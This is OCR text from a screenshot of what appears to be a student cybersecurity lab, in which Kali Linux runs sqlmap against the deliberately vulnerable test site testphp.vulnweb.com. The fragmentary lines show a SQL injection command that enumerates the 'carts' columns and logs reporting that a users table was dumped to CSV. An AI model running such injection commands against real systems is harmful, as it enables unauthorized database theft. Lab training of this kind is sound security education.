 Web Virtual Machine - Google Chrome
labagent.lopescloud.gcu.edu/vmDisplay?id=84113534-d993-4a9e-90b5-f8349fbbd9a2&loginPrompt=false
1 2 3
root@kali: ~
s Edit View Help
Home
+
3] [INFO] table 'acuart.users' dumped to CSV file '/root/.loc
/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
3] [INFO] fetched data logged to text files under '/root/.loc
/sqlmap/output/testphp.vulnweb.com'
ng @ 07:17:58 /2024-02-16/
kali)-[~]
ap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T carts --columns
KALI LIN
{1.8#stable}
"the quieter you become, the more you a
https://sqlmap.org
disclaimer: Usage of sqlmap for attacking targets without prior mutual co
lity to obey all applicable local, state and federal laws. Developers assum
suse or damage caused by this program
ting @ 07:29:30 /2024-02-16/
] [INFO] resuming back-end DBMS 'mysql'
] [INFO] testing connection to the target URL